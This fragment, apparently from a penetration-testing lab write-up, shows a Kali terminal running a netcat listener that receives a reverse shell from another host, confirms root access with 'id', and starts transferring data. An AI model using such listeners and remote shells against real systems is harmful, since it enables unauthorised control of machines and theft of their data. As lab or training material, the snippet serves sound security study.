 (kali㉿kali)-[~]
$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.101.34] from (UNKNOWN) [192.168.101.97] 52946
id
uid=0(root) gid=0(root) groups=0(root)
Transferring data from 192.168.101.97...